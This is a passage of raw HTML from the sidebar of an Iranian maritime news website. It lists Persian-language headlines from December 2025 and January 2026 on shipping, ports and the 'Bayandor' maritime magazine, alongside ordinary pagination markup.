		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-57360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند" data-src="https://seanews.ir/wp-content/uploads/2026/01/shutterstock_1168932643-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;shutterstock_1168932643-86x64.jpg&quot;,&quot;210&quot;:&quot;shutterstock_1168932643-210x136.jpg&quot;,&quot;2000&quot;:&quot;shutterstock_1168932643.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/" class="post-url post-title">
			هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-08T09:01:22+03:30">18 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57357 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶" data-src="https://seanews.ir/wp-content/uploads/2026/01/1691654408634-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1691654408634-86x64.jpg&quot;,&quot;210&quot;:&quot;1691654408634-210x136.jpg&quot;,&quot;800&quot;:&quot;1691654408634.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/" class="post-url post-title">
			بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T09:19:59+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57354 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="استقرار کارشناس محیط زیست در بنادر ضروری است" data-src="https://seanews.ir/wp-content/uploads/2026/01/114882_495-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114882_495-86x64.jpg&quot;,&quot;210&quot;:&quot;114882_495-210x136.jpg&quot;,&quot;1200&quot;:&quot;114882_495.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/" class="post-url post-title">
			استقرار کارشناس محیط زیست در بنادر ضروری است		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:58:57+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57351 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد" data-src="https://seanews.ir/wp-content/uploads/2026/01/52924492-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;52924492-86x64.webp&quot;,&quot;210&quot;:&quot;52924492-210x136.webp&quot;,&quot;960&quot;:&quot;52924492.webp&quot;}}"						class="img-holder" href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/" class="post-url post-title">
			۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:55:41+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57345 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="پل مه:نقشه راه اقتصاد دریایی در پنجمین همایش توسعه دریا‌محور ترسیم می‌شود" data-src="https://seanews.ir/wp-content/uploads/2026/01/پل-مه2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u067e\u0644-\u0645\u06472-86x64.jpg&quot;,&quot;210&quot;:&quot;\u067e\u0644-\u0645\u06472-210x136.jpg&quot;,&quot;2560&quot;:&quot;\u067e\u0644-\u0645\u06472-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57345/%d9%be%d9%84-%d9%85%d9%87%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57345/%d9%be%d9%84-%d9%85%d9%87%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d9%87/" class="post-url post-title">
			پل مه:نقشه راه اقتصاد دریایی در پنجمین همایش توسعه دریا‌محور&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:36:48+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57342 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="کشتیرانی جهانی سال نو را با بحران آغاز کرد!" data-src="https://seanews.ir/wp-content/uploads/2026/01/55592888446661-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;55592888446661-86x64.jpg&quot;,&quot;210&quot;:&quot;55592888446661-210x136.jpg&quot;,&quot;770&quot;:&quot;55592888446661.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57342/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%84-%d9%86%d9%88-%d8%b1%d8%a7-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a2%d8%ba%d8%a7%d8%b2-%da%a9/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57342/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%84-%d9%86%d9%88-%d8%b1%d8%a7-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a2%d8%ba%d8%a7%d8%b2-%da%a9/" class="post-url post-title">
			کشتیرانی جهانی سال نو را با بحران آغاز کرد!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-06T09:17:13+03:30">16 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57339 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="اجباری شدن گزارش کانتینر‌های گم‌شده در دریا از اول ژانویه" data-src="https://seanews.ir/wp-content/uploads/2026/01/114797_980-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114797_980-86x64.jpg&quot;,&quot;210&quot;:&quot;114797_980-210x136.jpg&quot;,&quot;1920&quot;:&quot;114797_980.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57339/%d8%a7%d8%ac%d8%a8%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%86-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%a9%d8%a7%d9%86%d8%aa%db%8c%d9%86%d8%b1%d9%87%d8%a7%db%8c-%da%af%d9%85%d8%b4%d8%af%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57339/%d8%a7%d8%ac%d8%a8%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%86-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%a9%d8%a7%d9%86%d8%aa%db%8c%d9%86%d8%b1%d9%87%d8%a7%db%8c-%da%af%d9%85%d8%b4%d8%af%d9%87/" class="post-url post-title">
			اجباری شدن گزارش کانتینر‌های گم‌شده در دریا از اول ژانویه		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-06T08:36:36+03:30">16 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57336 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="سنگاپور برترین بندر جهان شد؛ خیلی عقبیم!" data-src="https://seanews.ir/wp-content/uploads/2026/01/32-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;32-86x64.png&quot;,&quot;210&quot;:&quot;32-210x136.png&quot;,&quot;2048&quot;:&quot;32.png&quot;}}"						class="img-holder" href="https://seanews.ir/57336/%d8%b3%d9%86%da%af%d8%a7%d9%be%d9%88%d8%b1-%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%a8%d9%86%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86-%d8%b4%d8%af%d8%9b-%d8%ae%db%8c%d9%84%db%8c-%d8%b9%d9%82%d8%a8%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57336/%d8%b3%d9%86%da%af%d8%a7%d9%be%d9%88%d8%b1-%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%a8%d9%86%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86-%d8%b4%d8%af%d8%9b-%d8%ae%db%8c%d9%84%db%8c-%d8%b9%d9%82%d8%a8%db%8c/" class="post-url post-title">
			سنگاپور برترین بندر جهان شد؛ خیلی عقبیم!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T09:36:10+03:30">15 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57331 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="دبیرکل انجمن کشتیرانی: در سنگرهای لجستیکی کشور تمام‌قد ایستاده‌ایم" data-src="https://seanews.ir/wp-content/uploads/2025/09/IMG_4312-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_4312-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_4312-210x136.jpg&quot;,&quot;2560&quot;:&quot;IMG_4312-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57331/%d8%af%d8%a8%db%8c%d8%b1%da%a9%d9%84-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b3%d9%86%da%af%d8%b1%d9%87%d8%a7%db%8c-%d9%84%d8%ac%d8%b3%d8%aa/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57331/%d8%af%d8%a8%db%8c%d8%b1%da%a9%d9%84-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b3%d9%86%da%af%d8%b1%d9%87%d8%a7%db%8c-%d9%84%d8%ac%d8%b3%d8%aa/" class="post-url post-title">
			دبیرکل انجمن کشتیرانی: در سنگرهای لجستیکی کشور تمام‌قد&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T08:56:33+03:30">15 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57328 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="فرسودگی شبکه حمل‌ونقل؛ سرمایه‌ای که آرام آرام از بین می‌رود" data-src="https://seanews.ir/wp-content/uploads/2026/01/e5e99f09-812e-41ac-ba4b-2439ad7a4237-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237-86x64.png&quot;,&quot;210&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237-210x136.png&quot;,&quot;1536&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237.png&quot;}}"						class="img-holder" href="https://seanews.ir/57328/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%ad%d9%85%d9%84%d9%88%d9%86%d9%82%d9%84%d8%9b-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%d8%a7%db%8c-%da%a9%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57328/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%ad%d9%85%d9%84%d9%88%d9%86%d9%82%d9%84%d8%9b-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%d8%a7%db%8c-%da%a9%d9%87/" class="post-url post-title">
			فرسودگی شبکه حمل‌ونقل؛ سرمایه‌ای که آرام آرام از بین می‌رود		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-04T08:47:19+03:30">14 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57324 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="اینجا پدران برای آرزوهای فرزندان خود دل به دریا می‌زنند" data-src="https://seanews.ir/wp-content/uploads/2026/01/63712999-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;63712999-86x64.jpg&quot;,&quot;210&quot;:&quot;63712999-210x136.jpg&quot;,&quot;640&quot;:&quot;63712999.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57324/%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d9%be%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a2%d8%b1%d8%b2%d9%88%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%a7%d9%86-%d8%ae%d9%88%d8%af-%d8%af/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57324/%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d9%be%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a2%d8%b1%d8%b2%d9%88%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%a7%d9%86-%d8%ae%d9%88%d8%af-%d8%af/" class="post-url post-title">
			اینجا پدران برای آرزوهای فرزندان خود دل به دریا می‌زنند		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-04T08:16:33+03:30">14 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57320 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بخش خصوصی؛ شریک راهبردی یا پیمانکار موقت؟!" data-src="https://seanews.ir/wp-content/uploads/2026/01/ChatGPT-Image-Jan-1-2026-08_39_46-AM-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ChatGPT-Image-Jan-1-2026-08_39_46-AM-86x64.png&quot;,&quot;210&quot;:&quot;ChatGPT-Image-Jan-1-2026-08_39_46-AM-210x136.png&quot;,&quot;1536&quot;:&quot;ChatGPT-Image-Jan-1-2026-08_39_46-AM.png&quot;}}"						class="img-holder" href="https://seanews.ir/57320/%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c-%d8%b4%d8%b1%db%8c%da%a9-%d8%b1%d8%a7%d9%87%d8%a8%d8%b1%d8%af%db%8c-%db%8c%d8%a7-%d9%be%db%8c%d9%85%d8%a7%d9%86%da%a9%d8%a7%d8%b1-%d9%85%d9%88%d9%82/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57320/%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c-%d8%b4%d8%b1%db%8c%da%a9-%d8%b1%d8%a7%d9%87%d8%a8%d8%b1%d8%af%db%8c-%db%8c%d8%a7-%d9%be%db%8c%d9%85%d8%a7%d9%86%da%a9%d8%a7%d8%b1-%d9%85%d9%88%d9%82/" class="post-url post-title">
			بخش خصوصی؛ شریک راهبردی یا پیمانکار موقت؟!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-01T08:41:37+03:30">11 دی 1404</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_1634275724 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"12","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"676c280","data":{"vars":{"post-ranking-offset":12}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1634275724"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1634275724" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 916</span>
			</div></div></div><div id="bs-thumbnail-listing-1-3" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s3 main-term-1131">

		
							<a href="https://seanews.ir/service/%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d9%87%d8%a7/" class="main-link">
							<span class="h-text main-term-1131">
								 نشریه‌ها							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-1131 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-57270 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوششمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/12/Untitled-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-2-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-2-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-2-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57270/bayandor/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57270/bayandor/" class="post-url post-title">
			هشتادوششمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-22T16:23:37+03:30">1 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57107 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوپنجمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/11/Untitled-1-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57107/%d9%87%d8%b4%d8%aa%d8%a7%d8%af%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%af/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57107/%d9%87%d8%b4%d8%aa%d8%a7%d8%af%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%af/" class="post-url post-title">
			هشتادوپنجمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-22T12:52:39+03:30">1 آذر 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-56624 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوسومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/09/123-e1758373120635-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;123-e1758373120635-86x64.jpg&quot;,&quot;210&quot;:&quot;123-e1758373120635-210x136.jpg&quot;,&quot;1920&quot;:&quot;123-e1758373120635.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/56624/1651/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/56624/1651/" class="post-url post-title">
			هشتادوسومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-09-20T17:27:14+04:30">29 شهریور 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-56372 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادودومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/08/Untitled-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/56372/10626/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/56372/10626/" class="post-url post-title">
			هشتادودومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-08-25T11:27:44+04:30">3 شهریور 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-55978 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
